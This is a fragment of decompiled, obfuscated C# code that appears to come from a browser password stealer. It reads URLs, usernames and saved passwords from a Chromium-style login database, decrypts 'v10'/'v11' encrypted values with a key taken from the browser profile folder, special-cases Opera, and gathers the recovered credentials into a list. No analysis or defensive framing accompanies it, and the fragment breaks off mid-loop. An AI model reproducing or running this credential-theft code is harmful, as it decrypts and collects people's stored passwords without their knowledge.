 for (int j = num; j <= num2; j++)
{
try
{
text2 = h.A(j, "origin_url");
text3 = h.A(j, "username_value");
text4 = h.A(j, "password_value");
if (text4.StartsWith("v10") | text4.StartsWith("v11"))
{
byte[] array2 = new byte[0];
if (text.Contains("Opera Stable") & Directory.Exists(Directory.GetParent(text).FullName))
{
Interaction.MsgBox(Directory.GetParent(text).FullName, MsgBoxStyle.OkOnly, null);
array2 = global::A.b.E.A(Directory.GetParent(text).FullName);
}
else
{
array2 = global::A.b.E.A(Directory.GetParent(text).Parent.FullName);
}
text4 = global::A.b.E.A(Encoding.Default.GetBytes(h.A(j, "password_value")), array2);
}
else
{
text4 = global::A.b.E.a(h.A(j, "password_value"));
}
if (!string.IsNullOrEmpty(text2) && !string.IsNullOrEmpty(text3) && text4 != null)
{
list2.Add(new global::A.b.x
{
URL = text2,
UserName = text3,
Password = text4,
Browser = string_1
});
}